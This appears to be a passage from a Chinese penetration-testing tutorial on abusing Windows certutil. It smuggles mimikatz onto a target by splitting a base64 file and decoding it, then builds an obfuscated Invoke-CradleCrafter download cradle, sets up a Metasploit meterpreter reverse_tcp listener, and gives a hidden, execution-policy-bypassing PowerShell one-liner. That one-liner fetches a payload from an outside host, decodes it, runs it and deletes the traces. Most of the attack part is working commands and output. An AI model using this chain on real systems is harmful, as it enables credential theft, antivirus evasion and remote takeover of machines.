
这里我查看了一下生成的mimikatz.txt有2.7w行,所以这里我将其拆分为三块,这里顺便说一下快速选择大文件的指定行的操作
在notepad++编辑里面点击开始/结束选择,光标会定位到第一行
再使用ctrl + g切换到行定位,选择要选中的行,因为这里我拆分成3块,所以这里我选择的是第10000行
再到编辑里面点一下开始/结束选择即可选中
这里我把mimikatz.txt拆分成了三个txt进行上传

上传到靶机的C盘目录
这里先把3个txt合并为一个txtmimikatz.txt
1
| copy c:\*txt c:\mimikatz.txt //把c盘根目录下的所有txt合并为mimikatz.txt
|
然后再使用certutil的-decode参数进行解密,生成mimikatz.exe
运行一下看看已经合并成功了
certutil 校验hash值
当我们检验一个软件是否被其他人修改过经常会拿原始软件的hash值和现在软件的hash进行比对,使用certutil也能够获取hash值
1
2
3
4
5
| certutil -hashfile mimikatz.exe MD5 //检验MD5
certutil -hashfile mimikatz.exe SHA1 //检验SHA1
certutil -hashfile mimikatz.exe SHA256 //检验SHA256
|
这里比较上传前后mimikatz.exe的MD5值

certutil配合powershell内存加载
这里我在本地实验因为环境变量的原因报错,这里还是粗略的写一下大致实现过程
首先修改powershell策略为可执行脚本
下载powershell混淆框架并执行
1
2
3
| Import-Module .\Invoke-CradleCrafter.ps1
Invoke-CradleCrafter
|

使用msf生成一个payload,在本地起一个http服务器,放到http服务器的目录下

设置url为http服务器目录
1
| set URL http://172.20.10.4:8000/key.txt
|
使用以下几个命令进行初始化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| Invoke-CradleCrafter> MEMORY
Choose one of the below Memory options:
[*] MEMORY\PSWEBSTRING PS Net.WebClient + DownloadString method
[*] MEMORY\PSWEBDATA PS Net.WebClient + DownloadData method
[*] MEMORY\PSWEBOPENREAD PS Net.WebClient + OpenRead method
[*] MEMORY\NETWEBSTRING .NET [Net.WebClient] + DownloadString method (PS3.0+)
[*] MEMORY\NETWEBDATA .NET [Net.WebClient] + DownloadData method (PS3.0+)
[*] MEMORY\NETWEBOPENREAD .NET [Net.WebClient] + OpenRead method (PS3.0+)
[*] MEMORY\PSWEBREQUEST PS Invoke-WebRequest/IWR (PS3.0+)
[*] MEMORY\PSRESTMETHOD PS Invoke-RestMethod/IRM (PS3.0+)
[*] MEMORY\NETWEBREQUEST .NET [Net.HttpWebRequest] class
[*] MEMORY\PSSENDKEYS PS SendKeys class + Notepad (for the lulz)
[*] MEMORY\PSCOMWORD PS COM object + WinWord.exe
[*] MEMORY\PSCOMEXCEL PS COM object + Excel.exe
[*] MEMORY\PSCOMIE PS COM object + Iexplore.exe
[*] MEMORY\PSCOMMSXML PS COM object + MsXml2.ServerXmlHttp
[*] MEMORY\PSINLINECSHARP PS Add-Type + Inline CSharp
[*] MEMORY\PSCOMPILEDCSHARP .NET [Reflection.Assembly]::Load Pre-Compiled CSharp
[*] MEMORY\CERTUTIL Certutil.exe + -ping Argument
Invoke-CradleCrafter\Memory> CERTUTIL
[*] Name :: Certutil
[*] Description :: PowerShell leveraging certutil.exe to download payload as string
[*] Compatibility :: PS 2.0+
[*] Dependencies :: Certutil.exe
[*] Footprint :: Entirely memory-based
[*] Indicators :: powershell.exe spawns certutil.exe certutil.exe
[*] Artifacts :: C:\Windows\Prefetch\CERTUTIL.EXE-********.pf AppCompat Cache
Invoke-CradleCrafter\Memory\Certutil> ALL
Choose one of the below Memory\Certutil\All options to APPLY to current cradle:
[*] MEMORY\CERTUTIL\ALL\1 Execute ALL Token obfuscation techniques (random order)
|
到这里应该会显示如下代码
1
2
3
4
5
6
7
8
9
10
11
12
| Invoke-CradleCrafter\Memory\Certutil\All> 1
Executed:
CLI: Memory\Certutil\All\1
FULL: Out-Cradle -Url 'http://172.20.10.4/key.txt' -Cradle 17 -TokenArray @('All',1)
Result:
SV 1O6 'http://172.20.10.4/key.txt';.(Get-Command *ke-*pr*) ((C:\Windows\System32\certutil /ping (Get-Item Variable:\1O6).Value|&(Get-Variable Ex*xt).Value.InvokeCommand.(((Get-Variable Ex*xt).Value.InvokeCommand.PsObject.Methods|?{(Get-Variable _ -ValueOn).Name-ilike'*and'}).Name).Invoke((Get-Variable Ex*xt).Value.InvokeCommand.(((Get-Variable Ex*xt).Value.InvokeCommand|GM|?{(Get-Variable _ -ValueOn).Name-ilike'*Com*e'}).Name).Invoke('*el*-O*',$TRUE,1),[Management.Automation.CommandTypes]::Cmdlet)-Skip 2|&(Get-Variable Ex*xt).Value.InvokeCommand.(((Get-Variable Ex*xt).Value.InvokeCommand.PsObject.Methods|?{(Get-Variable _ -ValueOn).Name-ilike'*and'}).Name).Invoke((Get-Variable Ex*xt).Value.InvokeCommand.(((Get-Variable Ex*xt).Value.InvokeCommand|GM|?{(Get-Variable _ -ValueOn).Name-ilike'*Com*e'}).Name).Invoke('*el*-O*',$TRUE,1),[Management.Automation.CommandTypes]::Cmdlet)-SkipLa 1)-Join"`r`n")
Choose one of the below Memory\Certutil\All options to APPLY to current cradle:
[*] MEMORY\CERTUTIL\ALL\1 Execute ALL Token obfuscation techniques (random order)
|
将混淆的代码保存到本地为crt.txt用certutil进行encode加密
1
| certutil -encode crt.txt crt.cer
|
将cer.cet放入http服务器目录下,使用msf开启监听
1
2
3
4
5
6
7
8
9
| msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.11
lhost => 192.168.10.11
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
|
然后靶机执行如下命令即可获得反弹session
1
2
| powershell.exe ‐Win hiddeN ‐Exec ByPasS add‐content ‐path %APPDATA%\crt.cer (New‐Object Net.WebClient).DownloadString('http://172.20.10.4/crt.cer'); certutil ‐decode %APPDATA%\crt.cer %APPDATA%\stage.ps1 & start /b c
md /c powershell.exe ‐Exec Bypass ‐NoExit ‐File %APPDATA%\stage.ps1 & start /b cmd /c del %APPDATA%\crt.cer
|
